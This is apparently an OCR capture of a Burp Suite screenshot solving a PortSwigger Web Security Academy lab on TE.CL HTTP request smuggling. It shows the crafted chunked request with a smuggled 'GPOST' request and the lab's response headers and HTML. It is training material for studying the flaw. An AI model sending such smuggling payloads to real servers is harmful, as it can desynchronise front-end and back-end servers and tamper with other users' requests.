 Send Cancel < ▼ > ▼ Target: https://0a8c00750481899b814b7099008c0032.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a96003604f8aabe8031df2300fe009a.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 5c \r \n
8 GPOST / HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 15 \r \n
11 \r \n
12 x=1 \r \n
13 0 \r \n
14 \r \n
15 \r \n
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=FjQAeIcAXhQ7iKGaxTd4xtLrAvsFlHHl; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8268
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, basic TE.CL vulnerability
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
HTTP request smuggling, basic TE.CL vulnerability
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/lab-basic-te-cl
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 4
Response headers 5
先知社区